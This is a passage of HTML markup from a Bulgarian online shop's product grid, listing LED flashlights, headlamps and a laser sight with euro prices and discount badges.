                height="500"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/508e58bf-c0bb-4593-9ccd-6f3251b22587_1_-500x500.jpg?v=1659614035&width=165 165w,//oferti4ka.com/cdn/shop/products/508e58bf-c0bb-4593-9ccd-6f3251b22587_1_-500x500.jpg?v=1659614035&width=360 360w,//oferti4ka.com/cdn/shop/products/508e58bf-c0bb-4593-9ccd-6f3251b22587_1_-500x500.jpg?v=1659614035 500w
                  "
                  src="//oferti4ka.com/cdn/shop/products/508e58bf-c0bb-4593-9ccd-6f3251b22587_1_-500x500.jpg?v=1659614035&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/led-djoben-fener"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-5288133427352"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-5288133427352 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-5288133427352"
              >
                Led джобен фенер с 3 режима , презареждаем, с usb кабел
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-5288133427352"
            
          >
            <a
              href="/products/led-djoben-fener"
              id="CardLink-template--23412441612619__main-collection-product-grid-5288133427352"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-5288133427352 Badge-template--23412441612619__main-collection-product-grid-5288133427352"
            >
              Led джобен фенер с 3 режима , презареждаем, с usb кабел
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €5,11
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €5,11
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287.png?v=1659657045&width=165 165w,//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287.png?v=1659657045&width=360 360w,//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287.png?v=1659657045&width=533 533w,//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287.png?v=1659657045&width=720 720w,//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287.png?v=1659657045 850w
                "
                src="//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287.png?v=1659657045&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Промо Комплект 2БР. Компактен Челник С Две LED Светлини ANG-8101 oferti4ka"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="850"
                height="850"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/0d0755a10aa84f3087d8297aa60404e2.thumbnail.0000000000.jpg?v=1664368928 w
                  "
                  src="//oferti4ka.com/cdn/shop/products/0d0755a10aa84f3087d8297aa60404e2.thumbnail.0000000000.jpg?v=1664368928&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width=""
                  height=""
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/led-chelnik-ang"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-6943423463576"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-6943423463576 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-6943423463576"
              >
                Промо комплект 2бр. Компактен челник с две led светлини ANG-8101
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-6943423463576"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-74%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-6943423463576"
            
          >
            <a
              href="/products/led-chelnik-ang"
              id="CardLink-template--23412441612619__main-collection-product-grid-6943423463576"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-6943423463576 Badge-template--23412441612619__main-collection-product-grid-6943423463576"
            >
              Промо комплект 2бр. Компактен челник с две led светлини ANG-8101
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €10,17
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €10,17
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-6943423463576"
              class="badge badge--bottom-left color-accent-2"
            >
              74%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/71Vu-zBQZxS._AC_SL1500.jpg?v=1659614925&width=165 165w,//oferti4ka.com/cdn/shop/products/71Vu-zBQZxS._AC_SL1500.jpg?v=1659614925&width=360 360w,//oferti4ka.com/cdn/shop/products/71Vu-zBQZxS._AC_SL1500.jpg?v=1659614925&width=533 533w,//oferti4ka.com/cdn/shop/products/71Vu-zBQZxS._AC_SL1500.jpg?v=1659614925&width=720 720w,//oferti4ka.com/cdn/shop/products/71Vu-zBQZxS._AC_SL1500.jpg?v=1659614925&width=940 940w,//oferti4ka.com/cdn/shop/products/71Vu-zBQZxS._AC_SL1500.jpg?v=1659614925&width=1066 1066w,//oferti4ka.com/cdn/shop/products/71Vu-zBQZxS._AC_SL1500.jpg?v=1659614925 1500w
                "
                src="//oferti4ka.com/cdn/shop/products/71Vu-zBQZxS._AC_SL1500.jpg?v=1659614925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="USB фенер-челник - SOFT 3D - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1197"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/61MyzHFBmoS._AC_SL1500.jpg?v=1659614929&width=165 165w,//oferti4ka.com/cdn/shop/products/61MyzHFBmoS._AC_SL1500.jpg?v=1659614929&width=360 360w,//oferti4ka.com/cdn/shop/products/61MyzHFBmoS._AC_SL1500.jpg?v=1659614929&width=533 533w,//oferti4ka.com/cdn/shop/products/61MyzHFBmoS._AC_SL1500.jpg?v=1659614929&width=720 720w,//oferti4ka.com/cdn/shop/products/61MyzHFBmoS._AC_SL1500.jpg?v=1659614929&width=940 940w,//oferti4ka.com/cdn/shop/products/61MyzHFBmoS._AC_SL1500.jpg?v=1659614929&width=1066 1066w,//oferti4ka.com/cdn/shop/products/61MyzHFBmoS._AC_SL1500.jpg?v=1659614929 1500w
                  "
                  src="//oferti4ka.com/cdn/shop/products/61MyzHFBmoS._AC_SL1500.jpg?v=1659614929&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1408"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/usb-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-soft-3d"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-6988398133400"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-6988398133400 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-6988398133400"
              >
                USB фенер-челник - SOFT 3D
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-6988398133400"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-78%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-6988398133400"
            
          >
            <a
              href="/products/usb-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-soft-3d"
              id="CardLink-template--23412441612619__main-collection-product-grid-6988398133400"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-6988398133400 Badge-template--23412441612619__main-collection-product-grid-6988398133400"
            >
              USB фенер-челник - SOFT 3D
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €12,73
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €12,73
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €59,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-6988398133400"
              class="badge badge--bottom-left color-accent-2"
            >
              78%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-23.jpg?v=1659668032&width=165 165w,//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-23.jpg?v=1659668032&width=360 360w,//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-23.jpg?v=1659668032&width=533 533w,//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-23.jpg?v=1659668032&width=720 720w,//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-23.jpg?v=1659668032 800w
                "
                src="//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-23.jpg?v=1659668032&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Акумулаторен челник с 5 led диода - t6 - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-04.jpg?v=1659668035&width=165 165w,//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-04.jpg?v=1659668035&width=360 360w,//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-04.jpg?v=1659668035&width=533 533w,//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-04.jpg?v=1659668035&width=720 720w,//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-04.jpg?v=1659668035 746w
                  "
                  src="//oferti4ka.com/cdn/shop/products/photo_2021-12-15_13-20-04.jpg?v=1659668035&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="746"
                  height="534"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81-5-led-%D0%B4%D0%B8%D0%BE%D0%B4%D0%B0-2300-lm"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7515562115301"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7515562115301 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7515562115301"
              >
                Акумулаторен челник с 5 led диода - t6
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7515562115301"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-65%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7515562115301"
            
          >
            <a
              href="/products/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81-5-led-%D0%B4%D0%B8%D0%BE%D0%B4%D0%B0-2300-lm"
              id="CardLink-template--23412441612619__main-collection-product-grid-7515562115301"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7515562115301 Badge-template--23412441612619__main-collection-product-grid-7515562115301"
            >
              Акумулаторен челник с 5 led диода - t6
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €13,75
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €13,75
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7515562115301"
              class="badge badge--bottom-left color-accent-2"
            >
              65%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/rj-3000_1_-500x500_07c8381f-4c4c-41f9-b474-2e60cc51cfb6.jpg?v=1659643909&width=165 165w,//oferti4ka.com/cdn/shop/products/rj-3000_1_-500x500_07c8381f-4c4c-41f9-b474-2e60cc51cfb6.jpg?v=1659643909&width=360 360w,//oferti4ka.com/cdn/shop/products/rj-3000_1_-500x500_07c8381f-4c4c-41f9-b474-2e60cc51cfb6.jpg?v=1659643909 500w
                "
                src="//oferti4ka.com/cdn/shop/products/rj-3000_1_-500x500_07c8381f-4c4c-41f9-b474-2e60cc51cfb6.jpg?v=1659643909&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Мощен троен LED Челник RJ-3000 instrumag"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/rj-3000_1_-500x500.jpg?v=1659643913&width=165 165w,//oferti4ka.com/cdn/shop/products/rj-3000_1_-500x500.jpg?v=1659643913&width=360 360w,//oferti4ka.com/cdn/shop/products/rj-3000_1_-500x500.jpg?v=1659643913 500w
                  "
                  src="//oferti4ka.com/cdn/shop/products/rj-3000_1_-500x500.jpg?v=1659643913&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/led-chelnik-rj3000"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-5288619049112"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-5288619049112 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-5288619049112"
              >
                Мощен троен LED Челник RJ-3000
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-5288619049112"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-74%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-5288619049112"
            
          >
            <a
              href="/products/led-chelnik-rj3000"
              id="CardLink-template--23412441612619__main-collection-product-grid-5288619049112"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-5288619049112 Badge-template--23412441612619__main-collection-product-grid-5288619049112"
            >
              Мощен троен LED Челник RJ-3000
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €10,17
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €10,17
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-5288619049112"
              class="badge badge--bottom-left color-accent-2"
            >
              74%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/s-l1600.jpg?v=1659659405&width=165 165w,//oferti4ka.com/cdn/shop/products/s-l1600.jpg?v=1659659405&width=360 360w,//oferti4ka.com/cdn/shop/products/s-l1600.jpg?v=1659659405&width=533 533w,//oferti4ka.com/cdn/shop/products/s-l1600.jpg?v=1659659405&width=720 720w,//oferti4ka.com/cdn/shop/products/s-l1600.jpg?v=1659659405 800w
                "
                src="//oferti4ka.com/cdn/shop/products/s-l1600.jpg?v=1659659405&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ЧЕРВЕН ЛАЗЕРЕН ПРИЦЕЛ ЗА ОРЪЖИЕ LASER SIGHT Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD-%D0%BB%D0%B0%D0%B7%D0%B5%D1%80%D0%B5%D0%BD-%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BB-%D0%B7%D0%B0-%D0%BE%D1%80%D1%8A%D0%B6%D0%B8%D0%B5-laser-sight"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904692994277"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904692994277 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904692994277"
              >
                Червен лазерен прицел за оръжие laser sight
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7904692994277"
            
          >
            <a
              href="/products/%D1%87%D0%B5%D1%80%D0%B2%D0%B5%D0%BD-%D0%BB%D0%B0%D0%B7%D0%B5%D1%80%D0%B5%D0%BD-%D0%BF%D1%80%D0%B8%D1%86%D0%B5%D0%BB-%D0%B7%D0%B0-%D0%BE%D1%80%D1%8A%D0%B6%D0%B8%D0%B5-laser-sight"
              id="CardLink-template--23412441612619__main-collection-product-grid-7904692994277"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7904692994277 Badge-template--23412441612619__main-collection-product-grid-7904692994277"
            >
              Червен лазерен прицел за оръжие laser sight
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €22,50
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €22,50
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/images.jpg?v=1659658129&width=165 165w,//oferti4ka.com/cdn/shop/products/images.jpg?v=1659658129&width=360 360w,//oferti4ka.com/cdn/shop/products/images.jpg?v=1659658129&width=533 533w,//oferti4ka.com/cdn/shop/products/images.jpg?v=1659658129&width=720 720w,//oferti4ka.com/cdn/shop/products/images.jpg?v=1659658129&width=940 940w,//oferti4ka.com/cdn/shop/products/images.jpg?v=1659658129&width=1066 1066w,//oferti4ka.com/cdn/shop/products/images.jpg?v=1659658129 1200w
                "
                src="//oferti4ka.com/cdn/shop/products/images.jpg?v=1659658129&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Фенер тип &quot;Челник&quot; Alpha T44 - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/images_1.jpg?v=1659658134&width=165 165w,//oferti4ka.com/cdn/shop/products/images_1.jpg?v=1659658134&width=360 360w,//oferti4ka.com/cdn/shop/products/images_1.jpg?v=1659658134&width=533 533w,//oferti4ka.com/cdn/shop/products/images_1.jpg?v=1659658134&width=720 720w,//oferti4ka.com/cdn/shop/products/images_1.jpg?v=1659658134&width=940 940w,//oferti4ka.com/cdn/shop/products/images_1.jpg?v=1659658134&width=1066 1066w,//oferti4ka.com/cdn/shop/products/images_1.jpg?v=1659658134 1200w
                  "
                  src="//oferti4ka.com/cdn/shop/products/images_1.jpg?v=1659658134&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
